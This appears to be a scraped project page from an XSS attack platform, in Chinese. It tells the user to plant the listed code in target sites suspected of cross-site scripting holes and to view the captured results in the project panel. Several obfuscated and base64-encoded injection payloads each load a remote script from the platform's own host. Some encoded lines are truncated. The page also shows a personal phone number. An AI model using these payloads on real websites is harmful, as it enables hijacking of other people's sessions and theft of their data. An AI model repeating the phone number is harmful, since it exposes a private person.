 项目代码
项目名称: 123132
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://xss.yt/kDwE 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//xss.yt/kDwE></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBz
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzLnl0L2tEd0UiO2Rv
'"><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9
zjzh +8615391668395
QIANXIN
2023-07-04
Administrator
QIANXIN